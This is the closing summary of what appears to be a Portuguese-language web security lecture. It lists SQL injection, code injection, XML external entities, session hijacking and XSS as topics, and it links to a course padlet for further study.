

### **ENCERRAMENTO**

#### Resumo e Próximos Passos

- Alguns dos principais ataques via Web
	- Injeção de SQL
	- Injeção de código
	- Entidades Externas em XML (XEE)
- **Pós Aula**: Saiba Mais, A Seguir... e Desafio!
	- No mural: [https://padlet.com/djcaetano/segciber](https://padlet.com/djcaetano/seguranca)
- Mais algumas vulnerabilidades...
	- Sequestro de sessão, XSS...



# **PERGUNTAS?**